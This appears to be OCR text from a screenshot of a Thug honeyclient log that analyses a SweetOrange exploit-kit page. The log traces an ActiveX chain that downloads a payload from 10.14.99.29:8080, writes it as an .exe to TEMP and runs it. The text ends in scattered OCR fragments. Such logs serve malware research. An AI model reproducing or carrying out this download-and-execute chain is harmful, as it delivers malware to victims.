 [2014-05-13 14:35:13] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (ADODB.Stream)
[2014-05-13 14:35:13] ActiveXObject: adodb.stream
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Environment("Process")
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Getting Environment Item: TEMP
[2014-05-13 14:35:13] ActiveXObject: microsoft.xmlhttp
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] open('GET', 'http://10.14.99.29:8080/2/payload'
, False)
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] send
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] Fetching from URL http://10.14.99.29:8080/2/pay
load (method: GET)
[2014-05-13 14:35:13] [Microsoft XMLHTTP Exploit redirection] http://10.14.99.29:8080/2 -> http:/
/10.14.99.29:8080/2/payload
[2014-05-13 14:35:13] [URL Classifier] URL: http://10.14.99.29:8080/2/payload (Rule: SweetOrange
1, Classification: PDF or JAR, Exploit Kit)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Status: 200, Referrer: http:
//10.14.99.29:8080/2)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Content-type: application/oc
tet-stream, MD5: f89739048971645904efe23f45b990d3)
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] open
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] Write
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] SaveToFile (TEMP\YnZKguNTsRJBHvejlgkfmefOhL.exe)
[2014-05-13 14:35:14] [WScript.Shell ActiveX] Executing: TEMP\YnZKguNTsRJBHvejlgkfmefOhL.exe
[2014-05-13 14:35:14] Saving log analysis at ../logs/4068f86bfc1c13d6a92de777a2ffb3c7/20140513143
512
buffer@rigel ~ thug/src $
(buffer) 10.14.99.29
Plu
plu
the
Mo
an
Plu
Kit